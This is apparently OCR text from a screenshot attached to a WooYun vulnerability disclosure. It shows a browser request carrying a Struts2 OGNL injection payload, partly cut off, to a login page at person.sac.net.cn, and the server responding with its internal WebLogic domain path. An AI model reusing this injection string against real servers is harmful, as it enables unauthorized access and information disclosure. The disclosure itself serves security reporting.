 http://person.sac.net.cn/login.action?redirect:${#req=#context.get('com.opensymphony.xwork2.dis - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://person.sac.net.cn/login.action?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29 转到 链接 »
/home/weblogic/bea/user_projects/domains/sac_domain/sacmp
完毕 Internet
www.wooyun.org